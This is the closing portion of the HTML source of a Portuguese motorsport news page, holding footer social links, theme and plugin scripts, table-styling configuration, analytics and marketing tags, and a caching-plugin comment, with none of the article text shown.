    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/moto2-sem-motogp-para-augusto-fernandez-em-2023","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"429529","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 240/285 queries in 0.956 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-21 14:03:36 by W3 Total Cache
-->